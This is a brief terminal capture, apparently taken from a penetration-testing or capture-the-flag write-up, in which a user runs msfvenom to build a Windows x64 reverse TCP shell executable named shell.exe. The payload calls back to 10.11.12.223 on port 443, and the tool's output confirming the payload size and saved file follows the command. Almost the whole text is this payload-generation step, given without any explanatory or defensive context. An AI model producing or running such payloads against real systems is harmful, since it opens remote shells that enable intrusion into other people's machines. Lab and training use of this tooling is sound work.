 muri@augury:~$ msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe LHOST=10.11.12.223 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe